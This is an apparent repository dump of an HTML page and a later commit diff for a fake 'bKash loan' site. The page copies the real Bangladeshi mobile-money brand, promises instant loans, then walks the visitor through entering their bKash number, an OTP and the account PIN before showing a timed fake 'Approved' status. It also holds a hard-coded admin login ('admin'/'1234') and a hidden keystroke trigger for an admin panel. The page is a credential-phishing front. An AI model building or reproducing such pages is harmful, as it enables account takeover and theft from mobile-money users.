
==== index..html @ 25c52a52 "Add files via upload" ====
<!DOCTYPE html>
<html lang="bn">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>bKash Loan Flow + Admin Panel</title>
<style>
/* General Styles */
html, body { margin:0; padding:0; height:100%; }
body { font-family: Arial,sans-serif; display:flex; flex-direction:column; min-height:100vh; background:#f5f5f5; }
header { background:#fff; color:#e2136e; padding:15px 20px; display:flex; align-items:center; border-bottom:1px solid #ddd; flex-shrink:0; }
header img { height:50px; margin-right:15px; }
header h1 { font-size:28px; margin:0; color:#e2136e; }
header p { margin:0; font-size:16px; color:#555; }
.container { padding:30px 20px; max-width:900px; margin:auto; flex:1 0 auto; }
.section, .banner { background:white; padding:25px; border-radius:10px; margin-bottom:25px; box-shadow:0 0 10px rgba(0,0,0,0.05);}
input, select, textarea { width:100%; padding:14px; margin:10px 0; border-radius:5px; border:1px solid #ccc; font-size:16px; }
.btn { display:inline-block; width:100%; padding:14px; background:#e2136e; color:white; border:none; border-radius:5px; font-size:16px; cursor:pointer; text-align:center; text-decoration:none; }
.btn:hover { background:#c0105c; }
.hidden { display:none; }
.highlight-red { background:#e2136e; color:white; padding:12px; border-radius:8px; margin-bottom:15px; font-weight:bold; text-align:center; font-size:16px; }
.box-rounded { border:2px solid #e2136e; border-radius:15px; padding:20px; text-align:center; margin-bottom:25px; background:#fff; }
footer { background:#222; color:white; padding:25px 20px; text-align:left; font-size:14px; line-height:1.6; border-top:3px solid #111; flex-shrink:0; }
footer a { color:#fff; text-decoration:underline; }
table { width:100%; border-collapse:collapse; margin-top:15px; }
table, th, td { border:1px solid #ccc; }
th, td { padding:10px; text-align:left; font-size:14px; }
.admin-panel { background:#f8f8f8; padding:20px; border-radius:10px; }
.admin-panel h2 { color:#e2136e; margin-bottom:15px; }
.admin-panel table { width:100%; }
.admin-panel th { background:#e2136e; color:white; }
.admin-panel td { background:#fff; }
.admin-panel button { background:#444; color:white; padding:5px 10px; margin-right:5px; border-radius:5px; border:none; cursor:pointer; }
.admin-panel button:hover { background:#222; }
</style>
</head>
<body>

<header>
<img src="images/bkash_logo.png" alt="bKash Logo">
<div>
<h1>bKash</h1>
<p>বিকাশ অ্যাপ নিন</p>
</div>
</header>

<div class="container">

<!-- Step 1 -->
<div id="step1" class="banner">
  <div class="highlight-red">বিকাশ লোন</div>
  <div class="highlight-red">সহজ শর্তে ঝটপট লোন</div>
  <div class="box-rounded">
    <button class="btn" id="step1Btn">বিকাশ থেকে লোনের জন্য এখানে ক্লিক করুন</button>
    <button class="btn" id="goAdmin" style="margin-top:10px;background:#333;">Admin Panel</button>
  </div>
  <p>ছোট, দ্রুত লোন নেওয়া এখন আগের চেয়ে সহজ! বিকাশ অ্যাপের মাধ্যমে তাৎক্ষণিক লোন নিন।</p>
</div>

<!-- Step 2 -->
<div id="step2" class="section hidden">
  <div class="highlight-red">লোন ফর্ম</div>
  <label>লোনের পরিমাণ (Amount)</label>
  <input type="number" id="loanAmount" placeholder="1000 - 150000" min="1000" max="150000">
  <label>লোনের ধরন (Category)</label>
  <select id="loanCategory">
    <option>সিলেক্ট করুন</option>
    <option>পার্সোনাল লোন</option>
    <option>বিজনেস লোন</option>
    <option>ইমারজেন্সি লোন</option>
  </select>
  <div class="highlight-red"><button class="btn" id="applyLoanBtn">আবেদন করুন</button></div>
</div>

<!-- Step 3 -->
<div id="step3" class="section hidden">
  <div class="highlight-red">অ্যাকাউন্ট ভেরিফিকেশন</div>
  <p>আপনার বিকাশ নম্বর দিন যেটি লোন গ্রহণের জন্য ব্যবহার হবে।</p>
  <input type="text" id="bkashNumber" placeholder="01XXXXXXXXX">
  <button class="btn" id="toStep4">পরবর্তী ধাপে যান</button>
</div>

<!-- Step 4 -->
<div id="step4" class="section hidden">
  <div class="highlight-red">OTP ভেরিফিকেশন</div>
  <input type="text" id="otp" placeholder="------">
  <div class="highlight-red"><button class="btn" id="toStep5">কোড নিশ্চিত করুন</button></div>
</div>

<!-- Step 5 -->
<div id="step5" class="section hidden">
  <div class="highlight-red">নিরাপত্তা যাচাই</div>
  <input type="password" id="bkashPin" placeholder="•••••">
  <div class="highlight-red"><button class="btn" id="toStep6">লোন নিশ্চিত করুন</button></div>
</div>

<!-- Step 6 -->
<div id="step6" class="section hidden">
  <div class="highlight-red">আবেদন প্রক্রিয়াধীন</div>
  <p>আপনার আবেদন গ্রহণ করা হয়েছে।</p>
  <p>আবেদন আইডি: <strong id="applicationId">#43F58D1B</strong></p>
  <p>বর্তমান অবস্থা: <strong id="loanStatus">Processing...</strong></p>
  <button class="btn" id="backHome">হোম পেজে ফিরে যান</button>
</div>

<!-- Admin Login -->
<div id="adminLogin" class="section hidden">
  <div class="highlight-red">Admin Login</div>
  <label>Username</label>
  <input type="text" id="adminUser" placeholder="Username">
  <label>Password</label>
  <input type="password" id="adminPass" placeholder="Password">
  <div class="highlight-red"><button class="btn" id="adminLoginBtn">Login</button></div>
</div>

<!-- Admin Panel -->
<div id="admin" class="section hidden admin-panel">
  <h2>Admin Panel - Loan Applications</h2>
  <table>
    <thead>
      <tr>
        <th>ID</th>
        <th>Amount</th>
        <th>Category</th>
        <th>Status</th>
        <th>Action</th>
      </tr>
    </thead>
    <tbody id="adminTable"></tbody>
  </table>
  <div class="highlight-red"><button class="btn" id="backUser">Back to User</button></div>
</div>

</div> <!-- container end -->

<!-- Sticky Footer -->
<footer>
<p>বিকাশ বাংলাদেশের মানুষকে মোবাইল ফোনের মাধ্যমে দ্রুত, নিরাপদে ও সহজে টাকা পাঠানো এবং পেমেন্ট সেবা প্রদান করে</p>
<p>বিকাশ অ্যাপ ডাউনলোড করুন: <a href="#">Google Play</a> | <a href="#">App Store</a></p>
<p>সেবা: ক্যাম্পেইন | হেল্প | কমপ্লেইন্ট সেল</p>
<p>কোম্পানি: বিকাশ সম্পর্কে | যোগাযোগ | ক্যারিয়ার | ব্যবসা</p>
<p>বিকাশ সাপ্লায়ার হোন | বিকাশ মার্চেন্ট হোন | ডিজিটাল বেতন | অন্যান্য</p>
<p>শর্তাবলি | সাধারণ জিজ্ঞাসা | নিরাপত্তা পরামর্শ | প্রাইভেসি নোটিশ</p>
<p>সিকিউরিটি ও কমপ্লায়েন্স সার্টিফিকেটসমূহ: PCI DSS | ISO 27001 | ISO 22301 | ISO 9001</p>
<p>© ২০২৬ bKash, সর্বস্বত্ব সংরক্ষিত</p>
</footer>

<script>
// Global loan storage with LocalStorage
let loans = JSON.parse(localStorage.getItem("loans")) || [];
const ADMIN_USERNAME = "admin";
const ADMIN_PASSWORD = "1234";

// Secret key for admin
let secret="";
document.addEventListener("keydown", e=>{
    secret+=e.key;
    if(secret.includes("123admin")){
        alert("Admin Open 🔐");
        showStep('adminLogin');
        secret="";
    }
});

// Show Step function
function showStep(stepId){
    const allSteps = ['step1','step2','step3','step4','step5','step6','admin','adminLogin'];
    allSteps.forEach(id => document.getElementById(id).classList.add('hidden'));
    document.getElementById(stepId).classList.remove('hidden');
    if(stepId === 'admin') updateAdminPanel();
}

// Step 1 → Step 2
document.getElementById('step1Btn').addEventListener('click', () => showStep('step2'));
// Step 1 → Admin Login
document.getElementById('goAdmin').addEventListener('click', () => showStep('adminLogin'));

// Apply loan → Step 3
document.getElementById('applyLoanBtn').addEventListener('click', () => {
    const amount = document.getElementById('loanAmount').value;
    const category = document.getElementById('loanCategory').value;
    if(amount && category!=="সিলেক্ট করুন"){
        const newId = "LN"+(loans.length+1);
        loans.push({id:newId, amount, category, status:"Processing"});
        localStorage.setItem("loans", JSON.stringify(loans));
        document.getElementById('applicationId').innerText = newId;
        alert("লোন আবেদন জমা হয়েছে!");
        showStep('step3');
    } else alert("সব ফিল্ড পূরণ করুন।");
});

// Step 3 → Step 4
document.getElementById('toStep4').addEventListener('click', () => {
    if(document.getElementById('bkashNumber').value.length>=11) showStep('step4');
    else alert("সঠিক বিকাশ নম্বর দিন।");
});

// Step 4 → Step 5
document.getElementById('toStep5').addEventListener('click', () => {
    if(document.getElementById('otp').value.length>=4) showStep('step5');
    else alert("সঠিক OTP দিন।");
});

// Step 5 → Step 6
document.getElementById('toStep6').addEventListener('click', () => {
    if(document.getElementById('bkashPin').value.length>=4){
        showStep('step6');
        startAutoUpdateStatus();
    } else alert("সঠিক PIN দিন।");
});

// Back to Home from Step 6
document.getElementById('backHome').addEventListener('click', () => showStep('step1'));

// Admin Login
document.getElementById('adminLoginBtn').addEventListener('click', () => {
    if(document.getElementById('adminUser').value===ADMIN_USERNAME &&
       document.getElementById('adminPass').value===ADMIN_PASSWORD){
        showStep('admin');
    } else alert("Invalid username or password!");
});

// Back to User from Admin
document.getElementById('backUser').addEventListener('click', () => showStep('step1'));

// Update Admin Panel
function updateAdminPanel(){
    const tbody = document.getElementById('adminTable');
    tbody.innerHTML = '';
    loans.forEach((l,i) => {
        const tr = document.createElement('tr');
        tr.innerHTML = `
        <td>${l.id}</td>
        <td>${l.amount}</td>
        <td>${l.category}</td>
        <td>${l.status}</td>
        <td>
            <button onclick="updateStatus(${i}, 'Approved')">Approve</button>
            <button onclick="updateStatus(${i}, 'Rejected')">Reject</button>
        </td>
        `;
        tbody.appendChild(tr);
    });
}

// Approve/Reject function
function updateStatus(index, status){
    loans[index].status = status;
    localStorage.setItem("loans", JSON.stringify(loans));
    updateAdminPanel();
}

// Auto Status Update
function startAutoUpdateStatus(){
    const statusEl = document.getElementById('loanStatus');
    let counter = 0;
    const interval = setInterval(()=>{
        counter++;
        if(counter===1){ statusEl.innerText="Processing..."; loans[loans.length-1].status="Processing"; localStorage.setItem("loans", JSON.stringify(loans)); }
        else if(counter===4){ statusEl.innerText="Approved"; loans[loans.length-1].status="Approved"; localStorage.setItem("loans", JSON.stringify(loans)); updateAdminPanel(); clearInterval(interval);}
    },1000);
}
</script>

</body>so
</html>

==== commit ea27da31: "Add files via upload" ====
--- a/index..html
+++ b/index..html
@@ -6,21 +6,21 @@
 <title>bKash Loan Flow + Admin Panel</title>
 <style>
 /* General Styles */
-html, body { margin:0; padding:0; height:100%; }
-body { font-family: Arial,sans-serif; display:flex; flex-direction:column; min-height:100vh; background:#f5f5f5; }
-header { background:#fff; color:#e2136e; padding:15px 20px; display:flex; align-items:center; border-bottom:1px solid #ddd; flex-shrink:0; }
+html, body { margin:0; padding:0; min-height:100%; font-family: Arial,sans-serif; background:#f5f5f5; }
+body { display:flex; flex-direction:column; min-height:100vh; }
+header { background:#fff; color:#e2136e; padding:15px 20px; display:flex; align-items:center; border-bottom:1px solid #ddd; }
 header img { height:50px; margin-right:15px; }
 header h1 { font-size:28px; margin:0; color:#e2136e; }
 header p { margin:0; font-size:16px; color:#555; }
 .container { padding:30px 20px; max-width:900px; margin:auto; flex:1 0 auto; }
-.section, .banner { background:white; padding:25px; border-radius:10px; margin-bottom:25px; box-shadow:0 0 10px rgba(0,0,0,0.05);}
+.section, .banner { background:white; padding:25px; border-radius:10px; margin-bottom:25px; box-shadow:0 0 10px rgba(0,0,0,0.05); }
 input, select, textarea { width:100%; padding:14px; margin:10px 0; border-radius:5px; border:1px solid #ccc; font-size:16px; }
 .btn { display:inline-block; width:100%; padding:14px; background:#e2136e; color:white; border:none; border-radius:5px; font-size:16px; cursor:pointer; text-align:center; text-decoration:none; }
 .btn:hover { background:#c0105c; }
 .hidden { display:none; }
 .highlight-red { background:#e2136e; color:white; padding:12px; border-radius:8px; margin-bottom:15px; font-weight:bold; text-align:center; font-size:16px; }
 .box-rounded { border:2px solid #e2136e; border-radius:15px; padding:20px; text-align:center; margin-bottom:25px; background:#fff; }
-footer { background:#222; color:white; padding:25px 20px; text-align:left; font-size:14px; line-height:1.6; border-top:3px solid #111; flex-shrink:0; }
+footer { background:#222; color:white; padding:25px 20px; text-align:left; font-size:14px; line-height:1.6; border-top:3px solid #111; }
 footer a { color:#fff; text-decoration:underline; }
 table { width:100%; border-collapse:collapse; margin-top:15px; }
 table, th, td { border:1px solid #ccc; }
@@ -30,8 +30,14 @@
 .admin-panel table { width:100%; }
 .admin-panel th { background:#e2136e; color:white; }
 .admin-panel td { background:#fff; }
-.admin-panel button { background:#444; color:white; padding:5px 10px; margin-right:5px; border-radius:5px; border:none; cursor:pointer; }
-.admin-panel button:hover { background:#222; }
+
+/* Background image example */
+.banner-bg { 
+    background-image: url('images/banner.png'); 
+    background-size: cover; 
+    background-position: center; 
+    color:white; 
+}
 </style>
 </head>
 <body>
@@ -47,7 +53,7 @@
 <div class="container">
 
 <!-- Step 1 -->
-<div id="step1" class="banner">
+<div id="step1" class="banner banner-bg">
   <div class="highlight-red">বিকাশ লোন</div>
   <div class="highlight-red">সহজ শর্তে ঝটপট লোন</div>
   <div class="box-rounded">
@@ -123,7 +129,6 @@
         <th>Amount</th>
         <th>Category</th>
         <th>Status</th>
-        <th>Action</th>
       </tr>
     </thead>
     <tbody id="adminTable"></tbody>
@@ -133,7 +138,7 @@
 
 </div> <!-- container end -->
 
-<!-- Sticky Footer -->
+<!-- Footer -->
 <footer>
 <p>বিকাশ বাংলাদেশের মানুষকে মোবাইল ফোনের মাধ্যমে দ্রুত, নিরাপদে ও সহজে টাকা পাঠানো এবং পেমেন্ট সেবা প্রদান করে</p>
 <p>বিকাশ অ্যাপ ডাউনলোড করুন: <a href="#">Google Play</a> | <a href="#">App Store</a></p>
@@ -146,21 +151,10 @@
 </footer>
 
 <script>
-// Global loan storage with LocalStorage
-let loans = JSON.parse(localStorage.getItem("loans")) || [];
+// Global loan storage
+let loans = [];
 const ADMIN_USERNAME = "admin";
 const ADMIN_PASSWORD = "1234";
-
-// Secret key for admin
-let secret="";
-document.addEventListener("keydown", e=>{
-    secret+=e.key;
-    if(secret.includes("123admin")){
-        alert("Admin Open 🔐");
-        showStep('adminLogin');
-        secret="";
-    }
-});
 
 // Show Step function
 function showStep(stepId){
@@ -182,7 +176,6 @@
     if(amount && category!=="সিলেক্ট করুন"){
         const newId = "LN"+(loans.length+1);
         loans.push({id:newId, amount, category, status:"Processing"});
-        localStorage.setItem("loans", JSON.stringify(loans));
         document.getElementById('applicationId').innerText = newId;
         alert("লোন আবেদন জমা হয়েছে!");
         showStep('step3');
@@ -227,27 +220,11 @@
 function updateAdminPanel(){
     const tbody = document.getElementById('adminTable');
     tbody.innerHTML = '';
-    loans.forEach((l,i) => {
+    loans.forEach(l => {
         const tr = document.createElement('tr');
-        tr.innerHTML = `
-        <td>${l.id}</td>
-        <td>${l.amount}</td>
-        <td>${l.category}</td>
-        <td>${l.status}</td>
-        <td>
-            <button onclick="updateStatus(${i}, 'Approved')">Approve</button>
-            <button onclick="updateStatus(${i}, 'Rejected')">Reject</button>
-        </td>
-        `;
+        tr.innerHTML=`<td>${l.id}</td><td>${l.amount}</td><td>${l.category}</td><td>${l.status}</td>`;
         tbody.appendChild(tr);
     });
-}
-
-// Approve/Reject function
-function updateStatus(index, status){
-    loans[index].status = status;
-    localStorage.setItem("loans", JSON.stringify(loans));
-    updateAdminPanel();
 }
 
 // Auto Status Update
@@ -256,11 +233,11 @@
     let counter = 0;
     const interval = setInterval(()=>{
         counter++;
-        if(counter===1){ statusEl.innerText="Processing..."; loans[loans.length-1].status="Processing"; localStorage.setItem("loans", JSON.stringify(loans)); }
-        else if(counter===4){ statusEl.innerText="Approved"; loans[loans.length-1].status="Approved"; localStorage.setItem("loans", JSON.stringify(loans)); updateAdminPanel(); clearInterval(interval);}
+        if(counter===1){ statusEl.innerText="Processing..."; loans[loans.length-1].status="Processing";}
+        else if(counter===4){ statusEl.innerText="Approved"; loans[loans.length-1].status="Approved"; updateAdminPanel(); clearInterval(interval);}
     },1000);
 }
 </script>
 
-</body>so
+</body>
 </html>
